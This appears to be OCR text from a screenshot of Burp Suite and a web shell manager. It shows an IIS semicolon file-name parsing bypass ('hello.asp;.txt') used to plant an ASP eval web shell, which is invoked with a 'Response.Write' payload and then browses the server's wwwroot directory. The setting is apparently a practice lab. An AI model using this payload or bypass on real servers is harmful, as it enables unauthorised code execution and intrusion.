 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Site map Scope Issue definitions
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://219.153.49.228:43448
219.153.49.228:43448/hello.asp;.txt?exe=Response.Write("502 Bad Gate") - Chromium
219.153.49.228:43448/he
219.153.49.228:43448/hello.asp;.txt?exe=Response.Write("502%20Bad%20Gate")
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
502 Bad Gate
219.153.49.228
c:\inetpub\wwwroot\ 读取
219.153.49.228 目录(0),文件(4) 名称 时间 大小 属性
C:
inetpub
wwwroot
hello.asp;.txt 2024-04-22 20:06:45 31 32
hello.txt 2024-04-22 20:06:45 31 32
iisstart.htm 2013-07-05 04:05:38 843 32
pagerror.gif 2003-02-21 18:48:30 2806 32
编辑SHELL
地址: http://219.153.49.228:43448/hello.asp;.txt exe
配置: <T>ADO</T>
<C></C>
备注:
默认类别 ASP(Eval) GB2312 编辑
GB2312
Pro version only
Notes Time Requested
20:03:23 22 Apr 2...
20:07:37 22 Apr 2...
20:08:19 22 Apr 2...
Inspector
Selection 439 (0x1b7)
Selected text
GET / HTTP/1.1 \r \n
Host: 219.153.49.228:43448 \r \n
Upgrade-Insecure-Requests: 1 \r \n
User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.63
12.122 Safari/537.36 \r \n
Accept: text/html,application/xhtml+
See more
Decoded from: URL encoding
GET / HTTP/1.1 \r \n
Host: 219.153.49.228:43448 \r \n
Upgrade-Insecure-Requests: 1 \r \n
User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.63
12.122 Safari/537.36 \r \n
Accept: text/html,application/xhtml
See more
Request attributes 2
Request headers 7
Inspector
Notes
Event log (2) All issues
Memory: 112.2MB